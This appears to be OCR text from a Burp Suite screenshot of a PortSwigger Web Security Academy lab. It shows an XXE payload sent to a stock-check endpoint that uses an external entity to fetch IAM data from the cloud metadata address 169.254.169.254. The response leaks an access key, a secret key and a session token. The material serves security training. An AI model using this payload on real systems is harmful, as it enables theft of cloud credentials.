 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
3 Cookie: session=eNAkyWBLH75KGJG2wbMCg9kWqAtblff5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firef
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net/product
9 Content-Type: application/xml
10 Origin: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
11 Content-Length: 228
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-09-09T21:07:43.820780Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"HMltrjk1ETSD4e9Tc78X",
11 "SecretAccessKey":"O3NeKPkBQDlprvVaPTQ0RyJTIP8ecIQ1OWpA5wZx",
12 "Token":"eZjcao55CzvaLvBTgzbHic913N14pE8jaL90hs4NGbRgtch6kbi5s6U5ErbS6aRxE
13 "Expiration":"2027-09-08T21:07:43.820780Z"
14 }"
? Search... 0 matches
INSPECTOR
Done 661 bytes | 712 millis